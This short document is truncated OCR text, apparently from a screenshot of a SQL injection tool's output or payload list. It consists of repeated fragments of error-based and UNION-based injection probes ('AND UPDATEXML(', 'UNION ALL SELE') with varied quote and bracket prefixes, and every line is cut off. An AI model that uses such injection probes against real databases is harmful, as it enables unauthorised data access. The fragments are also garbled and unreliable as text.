
AND UPDATEXML(60
' UNION ALL SELE
' AND UPDATEXML(
' UNION ALL SELE
%' AND UPDATEXML
' UNION ALL SELE
" AND UPDATEXML(
' UNION ALL SELE
%" AND UPDATEXML
' UNION ALL SELE
` AND UPDATEXML(
' UNION ALL SELE
) AND UPDATEXML(
' UNION ALL SELE
') AND UPDATEXML
' UNION ALL SELE
%') AND UPDATEXM
' UNION ALL SELE
") AND UPDATEXML
' UNION ALL SELE
%") AND UPDATEXM
' UNION ALL SELE
`) AND UPDATEXML
' UNION ALL SELE